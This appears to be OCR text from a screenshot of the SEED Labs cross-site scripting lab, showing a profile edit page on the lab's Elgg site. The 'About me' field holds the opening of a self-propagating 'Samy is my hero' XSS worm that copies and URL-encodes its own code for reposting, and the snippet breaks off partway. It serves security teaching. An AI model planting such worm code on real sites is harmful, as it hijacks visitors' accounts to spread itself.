 SEED - VMware Workstation
Workstation
主页
SEED
Edit profile : XSS Lab Site - Mozilla Firefox
En
4:30 AM
File Edit View History Bookmarks Tools Help
SEED Project
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<p>Samy is my hero!!!<script id="worm" type="text/javascript">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero!!!" + wormCode;
desc+="&accesslevel[description]=2";
Public
Brief description
Public
Location
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G